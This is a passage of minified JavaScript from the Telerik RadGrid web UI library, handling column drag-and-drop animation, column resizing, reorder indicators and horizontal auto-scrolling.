this._moveDirection=0;
this._prevPageX=0;
this._mouseMoveInProgress=false;
this._dragToGroupColumn=null;
Telerik.Web.UI.Grid.Animation.clearElementRelativeMousePoint();
this._clearHandlers();
},_clearHandlers:function(){this.$(document).unbind("mousemove",this._mouseMoveDelegate);
this.$(document).unbind("mouseup",this._mouseUpDelegate);
},_removeAnimatedContainer:function(){this._$animatedContainer.remove();
},get_reorderDuration:function(){return this._reorderDuration;
},set_reorderDuration:function(a){this._reorderDuration=a;
},get_revertDuration:function(){return this._revertDuration;
},set_revertDuration:function(a){this._revertDuration=a;
},get_owner:function(){return this._owner;
},set_owner:function(a){this._owner=a;
}};
Telerik.Web.UI.GridColumnAnimation.registerClass("Telerik.Web.UI.GridColumnAnimation",Sys.Component);
Telerik.Web.UI.GridAnimatedHeaderCell=function(a,c,b){this._$element=a;
this._columnName=b;
this._originalPosition=parseInt(a.css("left"),10);
this._currentPosition=this._originalPosition;
this.className=this._$element[0].className;
this._animated=false;
this._animationDuration=c;
this._originalOffset=this._$element.offset();
this._originalParentOffset=this._$element.parent().offset();
this._originBoundingRectangle={left:this._originalParentOffset.left+this.get_originalPosition(),top:this._originalOffset.top,width:this.get_animationWidth(),height:this.get_element().outerHeight()};
};
Telerik.Web.UI.GridAnimatedHeaderCell.prototype={isDragged:function(){return this._$element[0].className.indexOf("rgDraggedHeader")>-1;
},get_element:function(){return this._$element;
},get_columnName:function(){return this._columnName;
},isAtOrigin:function(){return this.get_currentPosition()===this.get_originalPosition();
},get_originalPosition:function(){return this._originalPosition;
},get_currentPosition:function(){return this._currentPosition;
},get_draggedPosition:function(){return this._currentPosition;
},set_draggedPosition:function(a){if(this.isDragged()){this._currentPosition=a;
}},get_animationWidth:function(){return this._$element.outerWidth();
},get_animationDuration:function(){return this._animationDuration;
},isPointOver:function(a){return Telerik.Web.UI.Grid.Animation.containsPoint(Telerik.Web.UI.Grid.Animation.getBoundingRectangle(this.get_element()),a);
},isPointOverOrigin:function(a){return Telerik.Web.UI.Grid.Animation.containsPoint(this._originBoundingRectangle,a);
},canMove:function(){return this.className.indexOf("rgGroupCol")<0&&this.className.indexOf("rgExpandCol")<0;
},canMoveLeft:function(){return this.canMove()&&this.get_currentPosition()>0&&this.get_originalPosition()<=this.get_currentPosition();
},canMoveRight:function(){var a=this._$element.parent().width()-this._$element.outerWidth();
return this.canMove()&&this.get_currentPosition()<a&&this.get_originalPosition()>=this.get_currentPosition();
},moveLeft:function(a){this.moveTo(a,"left");
},moveRight:function(a){this.moveTo(a,"right");
},moveToOrigin:function(){this.moveTo(0,"origin");
},moveTo:function(a,c){var d={left:null};
switch(c){case"left":if(this.canMoveLeft()){d.left=this.get_currentPosition()===this.get_originalPosition()?this.get_originalPosition()-a:this.get_originalPosition();
}break;
case"right":if(this.canMoveRight()){d.left=this.get_currentPosition()===this.get_originalPosition()?this.get_originalPosition()+a:this.get_originalPosition();
}break;
case"origin":if(this.get_currentPosition!==this.get_originalPosition()){d.left=this.get_originalPosition();
}break;
}if(d.left!==null){this._currentPosition=d.left;
var b=this;
setTimeout(function(){b._$element.stop(false,false).animate(d,b.get_animationDuration());
},10);
}},moveWithCursor:function(b,c){if(this.isDragged()){var a={};
if(c){a.left=b.pageX-this._originalParentOffset.left+"px";
a.top=b.pageY-this._originalParentOffset.top+"px";
}else{if(!Telerik.Web.UI.Grid.Animation.getElementRelativeTrackedPoint()){Telerik.Web.UI.Grid.Animation.trackElementRelativeMousePoint(this.get_element(),b);
}a.left=b.pageX-this._originalParentOffset.left-Telerik.Web.UI.Grid.Animation.getElementRelativeTrackedPoint().left+"px";
}this.get_element().css(a);
}}};
Type.registerNamespace("Telerik.Web.UI.Grid");
Type.registerNamespace("Telerik.Web.UI.Grid.Animation");
Telerik.Web.UI.Grid.Animation.getBoundingRectangle=function(a){a=a.jquery?a:$telerik.$(a);
var b=a.offset();
var c={};
c.left=c.x=b.left;
c.width=a.outerWidth();
c.top=c.y=b.top;
c.height=a.outerHeight();
return c;
};
Telerik.Web.UI.Grid.Animation.containsPoint=function(b,a){if(typeof(b.x)==="undefined"){b.x=b.left;
}if(typeof(b.y)==="undefined"){b.y=b.top;
}if(typeof(a.x)==="undefined"){a.x=a.left;
}if(typeof(a.y)==="undefined"){a.y=a.top;
}return $telerik.containsPoint(b,a.x,a.y);
};
Telerik.Web.UI.Grid.Animation.trackElementRelativeMousePoint=function(a,b){if(!b.pageX){$telerik.$.event.fix(b);
}a=a.jquery?a:$telerik.$(a);
var c=a.offset();
Telerik.Web.UI.Grid.Animation._trackedElement=a;
var d=Telerik.Web.UI.Grid.Animation._trackedElementRelativeMousePoint={};
d.left=d.x=b.pageX-c.left;
d.top=d.y=b.pageY-c.top;
};
Telerik.Web.UI.Grid.Animation.getTrackedPoint=function(){var a=Telerik.Web.UI.Grid.Animation.getElementRelativeTrackedPoint();
if(!Telerik.Web.UI.Grid.Animation._trackedElement||!a){return null;
}var b=Telerik.Web.UI.Grid.Animation._trackedElement.offset();
var c={};
c.left=c.x=b.left+a.left;
c.top=c.y=b.top+a.top;
return c;
};
Telerik.Web.UI.Grid.Animation.getElementRelativeTrackedPoint=function(){return Telerik.Web.UI.Grid.Animation._trackedElementRelativeMousePoint;
};
Telerik.Web.UI.Grid.Animation.clearElementRelativeMousePoint=function(){Telerik.Web.UI.Grid.Animation._trackedElement=null;
Telerik.Web.UI.Grid.Animation._trackedElementRelativeMousePoint=null;
};
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.GridColumnResizer=function(b,c){Telerik.Web.UI.GridColumnResizer.initializeBase(this);
this._isRealTimeResize=c;
this._column=b;
this._isRealTimeResize=c;
this._currentWidth=null;
this._leftResizer=document.createElement("span");
this._leftResizer.style.backgroundColor="navy";
this._leftResizer.style.width="1px";
this._leftResizer.style.position="absolute";
this._leftResizer.style.cursor="e-resize";
this._rightResizer=document.createElement("span");
this._rightResizer.style.backgroundColor="navy";
this._rightResizer.style.width="1px";
this._rightResizer.style.position="absolute";
this._rightResizer.style.cursor="e-resize";
this._resizerToolTip=document.createElement("span");
this._resizerToolTip.style.position="absolute";
this._resizerToolTip.style.zIndex=10000;
this._resizerToolTip.style.display=(this._column._owner._owner.ClientSettings.ClientMessages.ColumnResizeTooltipFormatString=="")?"none":"";
this._resizerToolTipFormatString=this._column._owner._owner.ClientSettings.ClientMessages.ColumnResizeTooltipFormatString;
if(this._column._owner._owner.Skin!=""){this._resizerToolTip.className=String.format("GridToolTip GridToolTip_{0}",this._column._owner._owner.Skin);
}if(!this._column._owner._owner._embeddedSkin||this._column._owner._owner.Skin==""){this._resizerToolTip.style.backgroundColor="#F5F5DC";
this._resizerToolTip.style.border="1px solid";
this._resizerToolTip.style.font="icon";
this._resizerToolTip.style.padding="2px";
}var a=this._column.get_element().offsetWidth;
this._resizerToolTip.innerHTML=this._applyTooltipText(a);
document.body.appendChild(this._leftResizer);
document.body.appendChild(this._rightResizer);
document.body.appendChild(this._resizerToolTip);
this._resizerToolTip.style.width=this._resizerToolTip.clientWidth+(parseInt(a,10).toString().length>=3?0:10)+"px";
this.CanDestroy=true;
this._onMouseUpDelegate=Function.createDelegate(this,this._onMouseUpHandler);
$telerik.addExternalHandler(document,"mouseup",this._onMouseUpDelegate);
this._onMouseMoveDelegate=Function.createDelegate(this,this._onMouseMoveHandler);
$addHandler(this._column._owner._owner.get_element(),"mousemove",this._onMouseMoveDelegate);
};
Telerik.Web.UI.GridColumnResizer.prototype={dispose:function(){try{this._destroy();
}catch(a){}if(this._onMouseUpDelegate){$telerik.removeExternalHandler(document,"mouseup",this._onMouseUpDelegate);
}if(this._onMouseMoveDelegate){$removeHandler(this._column._owner._owner.get_element(),"mousemove",this._onMouseMoveDelegate);
}this._leftResizer=null;
this._rightResizer=null;
this._resizerToolTip=null;
},_position:function(a){this._leftResizer.style.top=Telerik.Web.UI.Grid.FindPosY(this._column.get_element())+"px";
this._leftResizer.style.left=Telerik.Web.UI.Grid.FindPosX(this._column.get_element())+"px";
this._rightResizer.style.top=this._leftResizer.style.top;
this._rightResizer.style.left=parseInt(this._leftResizer.style.left)+this._column.get_element().offsetWidth+"px";
var b=parseInt(this._rightResizer.style.top)-this._resizerToolTip.offsetHeight-2;
if(b<0){b+=(this._resizerToolTip.offsetHeight+this._column.get_element().offsetHeight+2);
}this._resizerToolTip.style.top=b+"px";
var c=parseInt(this._rightResizer.style.left)-5;
this._resizerToolTip.style.left=c+"px";
if($telerik.elementOverflowsRight($telerik.getViewPortSize(),this._resizerToolTip)){this._resizerToolTip.style.left=(c-this._resizerToolTip.offsetWidth)+"px";
}if(parseInt(this._leftResizer.style.left)<Telerik.Web.UI.Grid.FindPosX(this._column._owner.get_element())){this._leftResizer.style.display="none";
}if(!this._column._owner._owner.ClientSettings.Scrolling.AllowScroll){this._leftResizer.style.height=this._column._owner.get_element().tBodies[0].offsetHeight+this._column._owner.get_element().tHead.offsetHeight+"px";
}else{if(this._column._owner._owner.ClientSettings.Scrolling.UseStaticHeaders){this._leftResizer.style.height=this._column._owner._owner._gridDataDiv.clientHeight+this._column._owner.get_element().tHead.offsetHeight+"px";
}else{this._leftResizer.style.height=this._column._owner._owner._gridDataDiv.clientHeight+"px";
}}this._rightResizer.style.height=this._leftResizer.style.height;
},_onMouseUpHandler:function(a){this._destroy(a);
},_onMouseMoveHandler:function(a){this._move(a);
},_destroy:function(a){if(this.CanDestroy){if(this._onMouseUpDelegate){$telerik.removeExternalHandler(document,"mouseup",this._onMouseUpDelegate);
this._onMouseUpDelegate=null;
}if(this._onMouseMoveDelegate){$removeHandler(this._column._owner._owner.get_element(),"mousemove",this._onMouseMoveDelegate);
this._onMouseMoveDelegate=null;
}if(this._currentWidth!=null){if(this._currentWidth>0){this._column._owner.resizeColumn(this._column.get_element().cellIndex,this._currentWidth);
this._currentWidth=null;
}}document.body.removeChild(this._leftResizer);
document.body.removeChild(this._rightResizer);
document.body.removeChild(this._resizerToolTip);
this.CanDestroy=false;
}},_move:function(c){this._leftResizer.style.left=Telerik.Web.UI.Grid.FindPosX(this._column.get_element())+"px";
this._rightResizer.style.left=parseInt(this._leftResizer.style.left)+(Telerik.Web.UI.Grid.GetEventPosX(c)-Telerik.Web.UI.Grid.FindPosX(this._column.get_element()))+"px";
var g=parseInt(this._rightResizer.style.left)-5;
this._resizerToolTip.style.left=g+"px";
if($telerik.elementOverflowsRight($telerik.getViewPortSize(),this._resizerToolTip)){this._resizerToolTip.style.left=(g-this._resizerToolTip.offsetWidth)+"px";
}var b=parseInt(this._rightResizer.style.left)-parseInt(this._leftResizer.style.left);
var d=this._column.get_element().scrollWidth-b;
var f=this._resizerToolTip.offsetHeight;
this._resizerToolTip.innerHTML=this._applyTooltipText(b);
if(this._resizerToolTip.offsetHeight>f){this._resizerToolTip.style.width=parseInt(this._resizerToolTip.style.width)+10+"px";
}if(!Telerik.Web.UI.Grid.FireEvent(this._column._owner,"OnColumnResizing",[this._column.Index,b])){return;
}if(b<=0){this._rightResizer.style.left=this._rightResizer.style.left;
this._destroy(c);
return;
}this._currentWidth=b;
if(this._isRealTimeResize){var a=(navigator.userAgent.indexOf("Safari")!=-1)?Telerik.Web.UI.Grid.GetRealCellIndex(this._column._owner,this._column.get_element()):this._column.get_element().cellIndex;
this._column._owner.resizeColumn(a,b);
}else{this._currentWidth=b;
return;
}if(Telerik.Web.UI.Grid.FindPosX(this._leftResizer)!=Telerik.Web.UI.Grid.FindPosX(this._column.get_element())){this._leftResizer.style.left=Telerik.Web.UI.Grid.FindPosX(this._column.get_element())+"px";
}if(Telerik.Web.UI.Grid.FindPosX(this._rightResizer)!=(Telerik.Web.UI.Grid.FindPosX(this._column.get_element())+this._column.get_element().offsetWidth)){this._rightResizer.style.left=Telerik.Web.UI.Grid.FindPosX(this._column.get_element())+this._column.get_element().offsetWidth+"px";
}if(Telerik.Web.UI.Grid.FindPosY(this._leftResizer)!=Telerik.Web.UI.Grid.FindPosY(this._column.get_element())){this._leftResizer.style.top=Telerik.Web.UI.Grid.FindPosY(this._column.get_element())+"px";
this._rightResizer.style.top=Telerik.Web.UI.Grid.FindPosY(this._column.get_element())+"px";
}if(!this._column._owner._owner.ClientSettings.Scrolling.AllowScroll){this._leftResizer.style.height=this._column._owner.get_element().tBodies[0].offsetHeight+this._column._owner.get_element().tHead.offsetHeight+"px";
}else{if(this._column._owner._owner.ClientSettings.Scrolling.UseStaticHeaders){this._leftResizer.style.height=this._column._owner._owner._gridDataDiv.clientHeight+this._column._owner.get_element().tHead.offsetHeight+"px";
}else{this._leftResizer.style.height=this._column._owner._owner._gridDataDiv.clientHeight+"px";
}}this._rightResizer.style.height=this._leftResizer.style.height;
},_applyTooltipText:function(a){var b=/\{0[^\}]*\}/g;
return this._resizerToolTipFormatString.replace(b,a);
}};
Telerik.Web.UI.GridColumnResizer.registerClass("Telerik.Web.UI.GridColumnResizer",null,Sys.IDisposable);
Type.registerNamespace("Telerik.Web.UI");
Type.registerNamespace("Telerik.Web.UI.Grid");
Telerik.Web.UI.Grid._uniqueIDToClientID=function(a){return a.replace(/[$:]/g,"_");
};
Telerik.Web.UI.Grid.getTableHeaderRow=function(c){var a=null;
if(c.tHead){for(var b=0;
b<c.tHead.rows.length;
b++){if(c.tHead.rows[b]!=null){if(c.tHead.rows[b].cells[0]!=null){if(c.tHead.rows[b].cells[0].tagName!=null){if(c.tHead.rows[b].cells[0].tagName.toLowerCase()=="th"){a=c.tHead.rows[b];
break;
}}}}}}return a;
};
Telerik.Web.UI.Grid.hasEventAttached=function(b,e,d){if((typeof(b._events)!=="object")||(b._events==null)){return false;
}var a=b._events[e];
if(!(a instanceof Array)){return false;
}for(var c=0,f=a.length;
c<f;
c++){if(a[c].handler===d){return true;
}}return false;
};
Telerik.Web.UI.Grid.ChangePageSizeComboHandler=function(e,c){if(c.get_item()){var a=c.get_item().get_attributes().getAttribute("ownerTableViewId");
var d=null;
if(e.get_value()){d=e.get_value();
}else{d=e.get_text();
}if(a&&d){var b=parseInt(d);
var f=$find(a);
if(f){f.set_pageSize(b);
}}}};
Telerik.Web.UI.Grid.GetRealCellIndex=function(c,a){for(var b=0;
b<c.get_columns().length;
b++){if(c.get_columns()[b].get_element()==a){return b;
}}};
Telerik.Web.UI.Grid.CopyAttributes=function(c,a){for(var d=0;
d<a.attributes.length;
d++){try{if(a.attributes[d].name.toLowerCase()=="id"){continue;
}if(a.attributes[d].value!=null&&a.attributes[d].value!="null"&&a.attributes[d].value!=""){c.setAttribute(a.attributes[d].name,a.attributes[d].value);
}}catch(b){continue;
}}};
Telerik.Web.UI.Grid.PositionDragElement=function(b,a){b.style.top=a.clientY+document.documentElement.scrollTop+document.body.scrollTop+1+"px";
b.style.left=a.clientX+document.documentElement.scrollLeft+document.body.scrollLeft+1+"px";
if($telerik.isOpera||($telerik.isOpera||$telerik.isSafari2)){b.style.top=parseInt(b.style.top)-document.body.scrollTop+"px";
}};
Telerik.Web.UI.Grid.ClearDocumentEvents=function(){if(document.onmousedown!=this.mouseDownHandler){this.documentOnMouseDown=document.onmousedown;
}if(document.onselectstart!=this.selectStartHandler){this.documentOnSelectStart=document.onselectstart;
}if(document.ondragstart!=this.dragStartHandler){this.documentOnDragStart=document.ondragstart;
}this.mouseDownHandler=function(a){return false;
};
this.selectStartHandler=function(){return false;
};
this.dragStartHandler=function(){return false;
};
document.onmousedown=this.mouseDownHandler;
document.onselectstart=this.selectStartHandler;
document.ondragstart=this.dragStartHandler;
};
Telerik.Web.UI.Grid.RestoreDocumentEvents=function(){if((typeof(this.documentOnMouseDown)=="function")&&(document.onmousedown!=this.mouseDownHandler)){document.onmousedown=this.documentOnMouseDown;
}else{document.onmousedown="";
}if((typeof(this.documentOnSelectStart)=="function")&&(document.onselectstart!=this.selectStartHandler)){document.onselectstart=this.documentOnSelectStart;
}else{document.onselectstart="";
}if((typeof(this.documentOnDragStart)=="function")&&(document.ondragstart!=this.dragStartHandler)){document.ondragstart=this.documentOnDragStart;
}else{document.ondragstart="";
}};
Telerik.Web.UI.Grid.IsChildOf=function(a,b){if(!a){return false;
}while(a.parentNode){if(a.parentNode==b){return true;
}a=a.parentNode;
}return false;
};
Telerik.Web.UI.Grid.GetCurrentElement=function(a){if(!a){var a=window.event;
}var b;
if(a.srcElement){b=a.srcElement;
}else{b=a.target;
}return b;
};
Telerik.Web.UI.Grid.CreateReorderIndicators=function(h,c,i,f,b){if((this.ReorderIndicator1==null)&&(this.ReorderIndicator2==null)){this.ReorderIndicator1=document.createElement("span");
this.ReorderIndicator2=document.createElement("span");
if(i!=""){var j=new Image();
j.src=i+"MoveDown.gif";
var g=new Image();
g.src=i+"MoveUp.gif";
this.ReorderIndicator1.innerHTML='<img src="'+i+'MoveDown.gif" alt="reorder indicator" />';
this.ReorderIndicator2.innerHTML='<img src="'+i+'MoveUp.gif" alt="reorder indicator" />';
this.ReorderIndicator1.className="GridReorderTopImage_"+c;
this.ReorderIndicator2.className="GridReorderBottomImage_"+c;
}else{if(c==""){this.ReorderIndicator1.innerHTML="&darr;";
this.ReorderIndicator2.innerHTML="&uarr;";
}else{this.ReorderIndicator1.className="GridReorderTop GridReorderTop_"+c;
this.ReorderIndicator2.className="GridReorderBottom GridReorderBottom_"+c;
}}this.ReorderIndicator1.style.backgroundColor="transparent";
this.ReorderIndicator1.style.color="darkblue";
this.ReorderIndicator1.style.fontSize="1px";
this.ReorderIndicator2.style.backgroundColor=this.ReorderIndicator1.style.backgroundColor;
this.ReorderIndicator2.style.color=this.ReorderIndicator1.style.color;
this.ReorderIndicator2.style.fontSize=this.ReorderIndicator1.style.fontSize;
var a=$find(b);
var e=0;
var d=0;
if(f&&h.nodeName=="TH"&&a&&a.GridDataDiv){var e=a.GridDataDiv.scrollLeft;
if(!a.ClientSettings.Scrolling.UseStaticHeaders){var d=a.GridDataDiv.scrollTop;
}}this.ReorderIndicator1.style.top=Telerik.Web.UI.Grid.FindPosY(h)-this.ReorderIndicator1.offsetHeight+"px";
this.ReorderIndicator1.style.left=Telerik.Web.UI.Grid.FindPosX(h)+"px";
this.ReorderIndicator2.style.top=Telerik.Web.UI.Grid.FindPosY(h)+h.offsetHeight+"px";
this.ReorderIndicator2.style.left=this.ReorderIndicator1.style.left;
this.ReorderIndicator1.style.visibility="hidden";
this.ReorderIndicator1.style.display="none";
this.ReorderIndicator1.style.position="absolute";
this.ReorderIndicator2.style.visibility=this.ReorderIndicator1.style.visibility;
this.ReorderIndicator2.style.display=this.ReorderIndicator1.style.display;
this.ReorderIndicator2.style.position=this.ReorderIndicator1.style.position;
document.body.appendChild(this.ReorderIndicator1);
document.body.appendChild(this.ReorderIndicator2);
if(i!=""){this.ReorderIndicator1.style.marginLeft=-parseInt(j.width/2)+"px";
this.ReorderIndicator2.style.marginLeft=-parseInt(g.width/2)+"px";
j=null;
g=null;
}}};
Telerik.Web.UI.Grid.NavigateToPage=function(c,a){var b=$find(c);
if(b){b.page(a);
}};
Telerik.Web.UI.Grid.DestroyReorderIndicators=function(){if((this.ReorderIndicator1!=null)&&(this.ReorderIndicator2!=null)){document.body.removeChild(this.ReorderIndicator1);
document.body.removeChild(this.ReorderIndicator2);
this.ReorderIndicator1=null;
this.ReorderIndicator2=null;
}};
Telerik.Web.UI.Grid.MoveReorderIndicators=function(g,h,f,b){if((this.ReorderIndicator1!=null)&&(this.ReorderIndicator2!=null)){this.ReorderIndicator1.style.visibility="visible";
this.ReorderIndicator1.style.display="";
this.ReorderIndicator2.style.visibility="visible";
this.ReorderIndicator2.style.display="";
var a=$find(b);
var d=0;
var c=0;
if(f&&h.nodeName=="TH"&&a&&a.GridDataDiv){var d=a.GridDataDiv.scrollLeft;
if(!a.ClientSettings.Scrolling.UseStaticHeaders){var c=a.GridDataDiv.scrollTop;
}}var i=0;
if(f&&h.nodeName=="TH"&&a&&this._columnInitiatorIndex!=null&&this._columnOverIndex!=null&&this._columnInitiatorIndex<this._columnOverIndex){i=h.offsetWidth;
}this.ReorderIndicator1.style.top=Telerik.Web.UI.Grid.FindPosY(h)-this.ReorderIndicator1.offsetHeight+"px";
this.ReorderIndicator1.style.left=Telerik.Web.UI.Grid.FindPosX(h)+i+"px";
this.ReorderIndicator2.style.top=Telerik.Web.UI.Grid.FindPosY(h)+h.offsetHeight+"px";
this.ReorderIndicator2.style.left=this.ReorderIndicator1.style.left;
}};
Telerik.Web.UI.Grid.getVisibleCols=function(c){var a=0;
for(var b=0,d=c.length;
b<d;
b++){if(c[b].style.display=="none"){continue;
}a++;
}return a;
};
Telerik.Web.UI.Grid.hideShowCells=function(d,g,f,a){var c=Telerik.Web.UI.Grid.getVisibleCols(a);
for(var h=0,m=d.rows.length;
h<m;
h++){if(d.rows[h].cells.length!=c){if(d.rows[h].cells.length==1){d.rows[h].cells[0].colSpan=c||1;
}else{for(var e=0;
e<d.rows[h].cells.length;
e++){var b=d.rows[h].cells[e].colSpan;
if(b>1&&e+b>=g){if(!f){d.rows[h].cells[e].colSpan=d.rows[h].cells[e].colSpan-1;
}else{d.rows[h].cells[e].colSpan=d.rows[h].cells[e].colSpan+1;
}break;
}}}}var k=d.rows[h].cells[g];
var n=1;
if(!f){if(k!=null&&k.colSpan==n&&k.style.display!="none"){k.style.display="none";
if(navigator.userAgent.toLowerCase().indexOf("msie")!=-1&&navigator.userAgent.toLowerCase().indexOf("6.0")!=-1){Telerik.Web.UI.Grid._hideShowSelect(k,f);
}}}else{if(k!=null&&k.colSpan==n&&k.style.display=="none"){k.style.display=(window.netscape)?"table-cell":"";
}if(navigator.userAgent.toLowerCase().indexOf("msie")!=-1&&navigator.userAgent.toLowerCase().indexOf("6.0")!=-1){Telerik.Web.UI.Grid._hideShowSelect(k,f);
}}}};
Telerik.Web.UI.Grid._hideShowSelect=function(a,d){if(!a){return;
}var c=a.getElementsByTagName("select");
for(var b=0;
b<c.length;
b++){c[b].style.display=(d)?"":"none";
}};
Telerik.Web.UI.Grid.FindPosX=function(a){return $telerik.getLocation(a).x;
};
Telerik.Web.UI.Grid.FindPosY=function(a){return $telerik.getLocation(a).y;
};
Telerik.Web.UI.Grid.CreateDragDrop=function(c,a,g){if(g){var h=a.get_element().parentNode;
this._columnInitiatorIndex=a.get_owner()._getCellIndexByColumnUniqueNameFromTableRowElement(h,a.get_element().UniqueName);
}Telerik.Web.UI.Grid.CreateReorderIndicators(a.get_element(),a._owner._owner.Skin,a._owner._owner._imagesPath,g,a._owner._owner.get_id());
this._moveHeaderDiv=document.createElement("div");
var b=document.createElement("table");
if(this._moveHeaderDiv.mergeAttributes){this._moveHeaderDiv.mergeAttributes(a._owner._owner.get_element());
}else{Telerik.Web.UI.Grid.CopyAttributes(this._moveHeaderDiv,a.get_element());
}this._moveHeaderDiv.style.margin=0;
if(b.mergeAttributes){b.mergeAttributes(a._owner.get_element());
}else{Telerik.Web.UI.Grid.CopyAttributes(b,a._owner.get_element());
}b.style.margin="0px";
b.style.height=a.get_element().offsetHeight+"px";
b.style.width=a.get_element().offsetWidth+"px";
b.style.border="0px";
b.style.borderCollapse="collapse";
b.style.padding="0px";
var d=document.createElement("thead");
var f=document.createElement("tr");
b.appendChild(d);
d.appendChild(f);
f.appendChild(a.get_element().cloneNode(true));
this._moveHeaderDiv.appendChild(b);
if(!$telerik.isIE){this._moveHeaderDiv.className+=" "+a._owner._owner.get_element().className;
}document.body.appendChild(this._moveHeaderDiv);
this._moveHeaderDiv.style.height=b.style.height;
this._moveHeaderDiv.style.width=b.style.width;
this._moveHeaderDiv.style.position="absolute";
this._moveHeaderDiv.style.cursor="move";
this._moveHeaderDiv.style.display="none";
this._moveHeaderDiv.UniqueName=a.get_element().UniqueName;
Telerik.Web.UI.Grid.ClearDocumentEvents();
};
Telerik.Web.UI.Grid.MoveDragDrop=function(b,c,a){if(this._moveHeaderDiv!=null){if(typeof(this._moveHeaderDiv.style.filter)!="undefined"){this._moveHeaderDiv.style.filter="alpha(opacity=80);";
}else{if(typeof(this._moveHeaderDiv.style.MozOpacity)!="undefined"){this._moveHeaderDiv.style.MozOpacity=0.8;
}else{if(typeof(this._moveHeaderDiv.style.opacity)!="undefined"){this._moveHeaderDiv.style.opacity=0.8;
}}}this._moveHeaderDiv.style.visibility="";
this._moveHeaderDiv.style.display="";
Telerik.Web.UI.Grid.PositionDragElement(this._moveHeaderDiv,b);
var d=Telerik.Web.UI.Grid.GetCurrentElement(b);
if(d!=null){if(a&&d.tagName.toLowerCase()=="th"){this._columnOverIndex=c.get_owner()._getCellIndexByColumnUniqueNameFromTableRowElement(d.parentNode,d.UniqueName);
}else{if(a&&d.parentNode&&d.parentNode.tagName&&d.parentNode.tagName.toLowerCase()=="th"){this._columnOverIndex=c.get_owner()._getCellIndexByColumnUniqueNameFromTableRowElement(d.parentNode.parentNode,d.parentNode.UniqueName);
d=d.parentNode;
}}if(Telerik.Web.UI.Grid.IsChildOf(d,c._owner.get_element())||(c._owner._owner.ClientSettings.AllowDragToGroup&&c._owner._owner._groupPanel&&Telerik.Web.UI.Grid.IsChildOf(d,c._owner._owner._groupPanel.get_element()))){if(d!=c.get_element()&&d.parentNode==c.get_element().parentNode){if(!c._hierarchicalIndex){var c=c._owner.getColumnByUniqueName(d.UniqueName);
if(c._data.Reorderable&&c._owner._owner.ClientSettings.AllowColumnsReorder){d.title=c._owner._owner.ClientSettings.ClientMessages.DropHereToReorder;
Telerik.Web.UI.Grid.MoveReorderIndicators(b,d,a,c._owner._owner.get_id());
}}else{if(d.parentNode.cells&&d!=d.parentNode.cells[d.parentNode.cells.length-1]){d.title=c._owner._owner.ClientSettings.ClientMessages.DropHereToReorder;
Telerik.Web.UI.Grid.MoveReorderIndicators(b,d,a,c._owner._owner.get_id());
}}}else{if(c._owner._owner.ClientSettings.AllowDragToGroup&&c._owner._owner._groupPanel&&Telerik.Web.UI.Grid.IsChildOf(d,c._owner._owner._groupPanel.get_element())){Telerik.Web.UI.Grid.MoveReorderIndicators(b,c._owner._owner._groupPanel.get_element(),a,c._owner._owner.get_id());
}else{Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility="hidden";
Telerik.Web.UI.Grid.ReorderIndicator1.style.display="none";
Telerik.Web.UI.Grid.ReorderIndicator1.style.position="absolute";
Telerik.Web.UI.Grid.ReorderIndicator2.style.visibility=Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility;
Telerik.Web.UI.Grid.ReorderIndicator2.style.display=Telerik.Web.UI.Grid.ReorderIndicator1.style.display;
Telerik.Web.UI.Grid.ReorderIndicator2.style.position=Telerik.Web.UI.Grid.ReorderIndicator1.style.position;
}}var f=c._owner._owner;
if(f&&f.ClientSettings.Scrolling.AllowScroll&&f._gridDataDiv){Telerik.Web.UI.Grid.AutoScrollHorizontally(f,d);
}}else{if(Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility!="hidden"){Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility="hidden";
Telerik.Web.UI.Grid.ReorderIndicator1.style.display="none";
Telerik.Web.UI.Grid.ReorderIndicator1.style.position="absolute";
Telerik.Web.UI.Grid.ReorderIndicator2.style.visibility=Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility;
Telerik.Web.UI.Grid.ReorderIndicator2.style.display=Telerik.Web.UI.Grid.ReorderIndicator1.style.display;
Telerik.Web.UI.Grid.ReorderIndicator2.style.position=Telerik.Web.UI.Grid.ReorderIndicator1.style.position;
}}}}};
Telerik.Web.UI.Grid.AutoScrollHorizontally=function(k,e){if(!k||!this||k.ClientSettings.Scrolling.FrozenColumnsCount>0){return;
}var g,j;
var d=k._gridDataDiv;
if(!d||!this._moveHeaderDiv){return;
}var f=$telerik.getLocation(this._moveHeaderDiv);
g=$telerik.getLocation(d).x;
j=g+d.offsetWidth;
var a=d.scrollLeft<=0;
var h=d.scrollLeft>=(d.scrollWidth-d.offsetWidth+16);
var i=f.x-g;
var c=j-f.x;
if(i<(50+Telerik.Web.UI.Grid.GetScrollBarWidth())&&!a){var b=(10-(i/5));
d.scrollLeft=d.scrollLeft-b;
window.setTimeout(function(){Telerik.Web.UI.Grid.AutoScrollHorizontally(k,e);
},100);
Telerik.Web.UI.Grid.HideReorderIndicators();
}else{if(c<(50+Telerik.Web.UI.Grid.GetScrollBarWidth())&&!h){var b=(10-(c/5));
d.scrollLeft=d.scrollLeft+b;
window.setTimeout(function(){Telerik.Web.UI.Grid.AutoScrollHorizontally(k,e);
},100);
Telerik.Web.UI.Grid.HideReorderIndicators();
}}};
Telerik.Web.UI.Grid.HideReorderIndicators=function(){if(!Telerik.Web.UI.Grid.ReorderIndicator1||!Telerik.Web.UI.Grid.ReorderIndicator2){return;
}Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility="hidden";
Telerik.Web.UI.Grid.ReorderIndicator1.style.display="none";
Telerik.Web.UI.Grid.ReorderIndicator1.style.position="absolute";
Telerik.Web.UI.Grid.ReorderIndicator2.style.visibility=Telerik.Web.UI.Grid.ReorderIndicator1.style.visibility;
Telerik.Web.UI.Grid.ReorderIndicator2.style.display=Telerik.Web.UI.Grid.ReorderIndicator1.style.display;
Telerik.Web.UI.Grid.ReorderIndicator2.style.position=Telerik.Web.UI.Grid.ReorderIndicator1.style.position;
};
Telerik.Web.UI.Grid.DestroyDragDrop=function(){if(this._moveHeaderDiv!=null){var a=this._moveHeaderDiv.parentNode;
a.removeChild(this._moveHeaderDiv);
this._moveHeaderDiv=null;
Telerik.Web.UI.Grid.RestoreDocumentEvents();
}this._columnInitiatorIndex=null;
this._columnOverIndex=null;
Telerik.Web.UI.Grid.DestroyReorderIndicators();
};
Telerik.Web.UI.Grid.AnimateRevertDragDrop=function(c,b){if(!this._moveHeaderDiv){return;
}b=b||300;
